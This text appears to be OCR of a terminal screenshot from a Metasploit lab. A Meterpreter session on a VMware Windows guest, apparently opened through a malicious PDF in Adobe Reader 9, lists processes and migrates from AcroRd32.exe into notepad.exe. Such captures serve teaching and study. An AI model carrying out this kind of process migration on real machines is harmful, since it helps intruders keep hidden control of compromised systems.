 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1548 448 vmtoolsd.exe
111.pdf 222.pdf 1212.pdf 12111.pdf msf.pdf test.pdf
1580 448 svchost.exe
1888 448 taskhost.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\system32\taskhost.exe
1940 448 dllhost.exe
2004 2548 jucheck.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Program Files\Common Files\Jav
a\Java Update\jucheck.exe
2380 2368 iexplore.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Program Files\Internet Explore
r\iexplore.exe
2388 804 dwm.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\system32\Dwm.exe
2428 2360 explorer.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\Explorer.EXE
2540 2428 vmtoolsd.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Program Files\VMware\VMware To
ols\vmtoolsd.exe
2548 2428 jusched.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Program Files\Common Files\Jav
a\Java Update\jusched.exe
2648 2428 notepad.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\system32\NOTEPAD.EXE
2724 448 svchost.exe
2828 448 SearchIndexer.exe
2844 2828 SearchFilterHost.exe
2852 2268 cmd.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\system32\cmd.exe
2928 2428 WallPaper.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Users\Hasee\AppData\Roaming\Ev
erydayWallpaper\WallPaper.exe
3448 2428 AcroRd32.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Program Files\Adobe\Reader 9.0
\Reader\AcroRd32.exe
3564 448 svchost.exe
3624 448 svchost.exe
meterpreter > migrate 2648
选中了"0000.pdf" (45.8 KB)
[*] Migrating from 3448 to 2648...
[*] Migration completed successfully.
meterpreter >